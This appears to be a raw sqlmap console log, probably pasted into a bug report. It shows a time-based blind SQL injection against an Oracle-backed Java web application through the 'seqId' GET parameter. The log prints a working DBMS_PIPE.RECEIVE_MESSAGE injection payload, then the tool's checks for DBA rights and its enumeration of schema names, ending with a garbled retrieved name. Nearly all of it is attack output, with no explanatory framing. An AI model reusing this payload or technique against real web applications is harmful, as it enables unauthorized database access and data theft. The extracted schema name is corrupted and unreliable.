 C:\windows\system32\cmd.exe
---
Parameter: seqId (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: seqId=1 AND 5921=DBMS_PIPE.RECEIVE_MESSAGE(CHR(100)||CHR(119)||CHR(
80)||CHR(74),5)-- Byfa&seqfig=1&recordId=1
---
[17:13:50] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[17:13:50] [INFO] testing if current user is DBA
[17:13:59] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
current user is DBA:    False
[17:14:04] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[17:14:04] [INFO] fetching database (schema) names
[17:14:04] [INFO] fetching number of databases
[17:14:04] [INFO] retrieved:
[17:14:04] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
1
[17:14:27] [INFO] retrieved: !
[17:15:57] [ERROR] invalid character detected. retrying..
[17:15:57] [WARNING] increasing time delay to 6 seconds
BSNMP
available databases [1]:
[*] "!BSNMP\X05"

[17:18:09] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\.sqlm